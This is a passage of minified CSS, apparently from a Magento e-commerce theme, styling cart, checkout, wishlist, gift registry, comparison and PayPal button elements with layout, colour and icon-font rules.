.block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.opc-wrapper .edit-address-link:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.opc-wrapper .edit-address-link:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:underline}.abs-action-button-as-link:active,.opc-wrapper .edit-address-link:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#031D44;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400;left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#000;text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#000;text-decoration:underline}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#031D44;text-decoration:underline}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.opc-wrapper .billing-address-item,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.methods-billing .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.magento-payments-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new 